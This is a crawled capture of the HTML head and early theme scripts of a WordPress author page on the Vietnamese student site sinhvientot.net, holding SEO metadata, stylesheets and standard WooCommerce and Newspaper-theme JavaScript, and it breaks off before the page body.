

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sinhvientot.net/author/phuc2807/
body_size: 31316
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Phạm Hoàng Phúc, Author at sinhvientot.net</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sinhvientot.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_144x144.png"/>

<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://sinhvientot.net/author/phuc2807/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Phạm Hoàng Phúc, Author at sinhvientot.net" />
<meta property="og:url" content="https://sinhvientot.net/author/phuc2807/" />
<meta property="og:site_name" content="sinhvientot.net" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Phạm Hoàng Phúc, Author at sinhvientot.net" />
<meta name="twitter:site" content="@totkhtn" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sinhvientot.net/#website","url":"https://sinhvientot.net/","name":"sinhvientot.net","publisher":{"@id":"https://sinhvientot.net/#/schema/person/"},"potentialAction":{"@type":"SearchAction","target":"https://sinhvientot.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ProfilePage","@id":"https://sinhvientot.net/author/phuc2807/#webpage","url":"https://sinhvientot.net/author/phuc2807/","inLanguage":"en-US","name":"Ph\u1ea1m Ho\u00e0ng Ph\u00fac, Author at sinhvientot.net","isPartOf":{"@id":"https://sinhvientot.net/#website"}},{"@type":["Person"],"@id":"https://sinhvientot.net/#/schema/person/174f905ab4287b1c001cfa120961dc2f","name":"Ph\u1ea1m Ho\u00e0ng Ph\u00fac","image":{"@type":"ImageObject","@id":"https://sinhvientot.net/#authorlogo","url":"https://secure.gravatar.com/avatar/20fe0369e0ece11abfcb0400a7b378845cf839df99c716a351347b6bd64fd255?s=96&d=identicon&r=g","caption":"Ph\u1ea1m Ho\u00e0ng Ph\u00fac"},"sameAs":[],"mainEntityOfPage":{"@id":"https://sinhvientot.net/author/phuc2807/#webpage"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="sinhvientot.net &raquo; Feed" href="https://sinhvientot.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="sinhvientot.net &raquo; Comments Feed" href="https://sinhvientot.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="sinhvientot.net &raquo; Posts by Phạm Hoàng Phúc Feed" href="https://sinhvientot.net/author/phuc2807/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://sinhvientot.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='learndash-blocks-css' href='https://sinhvientot.net/wp-content/plugins/khoahoc/includes/gutenberg/lib/../assets/css/blocks.style.css?ver=1543815752' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sinhvientot.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//sinhvientot.net/wp-content/plugins/khoahoc/templates/learndash_quiz_front.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_style-css' href='//sinhvientot.net/wp-content/plugins/khoahoc/assets/css/style.min.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='sfwd_front_css-css' href='//sinhvientot.net/wp-content/plugins/khoahoc/assets/css/front.min.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//sinhvientot.net/wp-content/plugins/khoahoc/assets/css/jquery.dropdown.min.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_pager_css-css' href='//sinhvientot.net/wp-content/plugins/khoahoc/templates/learndash_pager.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_template_style_css-css' href='//sinhvientot.net/wp-content/plugins/khoahoc/templates/learndash_template_style.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sinhvientot.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sinhvientot.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sinhvientot.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://sinhvientot.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sinhvientot.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://sinhvientot.net/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://sinhvientot.net/wp-content/themes/Newspaper/style-woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sinhvientot.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://sinhvientot.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sinhvientot.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://sinhvientot.net/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/khoahoc/includes/gutenberg/lib/../assets/js/frontend.blocks.js?ver=1543815752" id="ldlms-blocks-frontend-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sinhvientot.net/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://sinhvientot.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sinhvientot.net/wp-json/wp/v2/users/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sinhvientot.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.7.2" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"384bcd416a","wpRestUrl":"https:\/\/sinhvientot.net\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/sinhvientot.net\/wp-admin\/","wpRestNonce":"384bcd416a","wpRestUrl":"https:\/\/sinhvientot.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sinhvientot.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/sinhvientot.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7f413b1cbd";
